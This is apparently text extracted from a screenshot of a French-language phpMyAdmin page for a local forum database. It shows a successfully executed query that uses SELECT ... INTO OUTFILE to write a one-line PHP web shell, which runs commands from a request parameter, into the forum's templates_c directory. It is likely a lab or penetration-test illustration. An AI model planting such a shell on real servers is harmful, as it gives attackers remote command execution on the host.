 phpMyAdmin
forum_db
information_schema
mysql
performance_schema
phpmyadmin
localhost
Bases de données SQL État Processus Privilèges Exporter Importer Variables Jeux de caractères Moteurs plus
Votre requête SQL a été exécutée avec succès ( Traitement en 0.0004 sec )
SELECT "<? System($_REQUEST['cmd']); ?>"
INTO OUTFILE "/var/www/forum/templates_c/cmd.php"
Profilage [ Modifier ] [ Expliquer SQL ] [ Créer source PHP ] [ Actualiser ]
Exécuter une ou des requêtes SQL sur le serveur "localhost":
SELECT "<? System($_REQUEST['cmd']); ?>" into outfile "/var/www/forum/templates_c/cmd.php";
Vider
Conserver cette requête SQL dans les signets: Signet visible pour les autres utilisateurs Remplacer un signet existant du même nom
[ Délimiteur ; ] Afficher à nouveau la requête après exécution
Exécuter